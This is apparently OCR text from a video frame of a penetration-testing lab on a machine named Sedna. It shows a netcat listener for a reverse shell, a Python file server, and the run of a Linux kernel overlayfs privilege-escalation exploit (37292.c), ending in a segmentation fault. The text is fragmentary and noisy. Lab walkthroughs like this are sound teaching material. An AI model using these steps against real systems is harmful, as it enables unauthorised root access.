 Linux Kernel 3.13.0 < 3.1... \nc -lvnp 5555 11:03 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 python3 -m http.server 80
www-data@Sedna:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
www-data@Sedna:/tmp$ ls
ls
37292.c hsperfdata_tomcat7 ofs-lib.so tmux-33
exploit linpeas.sh privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ ./ofs-lib.so
./ofs-lib.so
Segmentation fault (core dumped)
www-data@Sedna:/tmp$ ls
ls
37292.c hsperfdata_tomcat7 ofs-lib.so tmux-33
exploit linpeas.sh privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$